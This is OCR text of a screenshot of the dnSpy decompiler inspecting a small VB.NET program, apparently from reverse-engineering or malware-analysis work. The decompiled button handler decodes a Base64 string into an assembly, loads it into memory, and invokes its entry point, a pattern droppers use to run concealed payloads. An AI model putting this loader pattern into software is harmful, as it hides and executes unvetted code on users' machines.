 dnSpy 3.0.1 (x64)
File Edit View Debug Window Help Visual Basic Start
Assembly Explorer
Button1_Click(Object, EventArgs) : Void
WindowsApplication2 (1.0.0.0)
WindowsApplication2.exe
PE
References
Resources
-
WindowsApplication2
Form1 @02000008
Base Type and Interfaces
Derived Types
.cctor() : Void @0600001F
.ctor() : Void @06000020
Button1_Click(Object, EventArgs) : Void @060000
Dispose(Boolean) : Void @06000022
InitializeComponent() : Void @06000023
__ENCAddToList(Object) : Void @06000021
Button1 : Button @17000008
components : IContainer @0400000B
_Button1 : Button @0400000C
__ENCList : List(Of WeakReference) @0400000A
WindowsApplication2.My
WindowsApplication2.My.Resources
mscorlib (2.0.0.0)
Microsoft.VisualBasic (8.0.0.0)
System.Windows.Forms (2.0.0.0)
System (2.0.0.0)
System.Drawing (2.0.0.0)
4 Dim s As String = Conversions.ToString(value)
5 Dim rawAssembly As Byte() = Convert.FromBase64String(s)
6 Dim assembly As Assembly = AppDomain.CurrentDomain.Load(rawAssembly)
7 Dim ex As EntryPointNotFoundException = CType(assembly.EntryPoint.Invoke(Nothing, Nothing), EntryPointNotFoundException)
8 End Sub
9
100 %
Ps
FR
18:15
٢٠١٧-٠٢-٢٢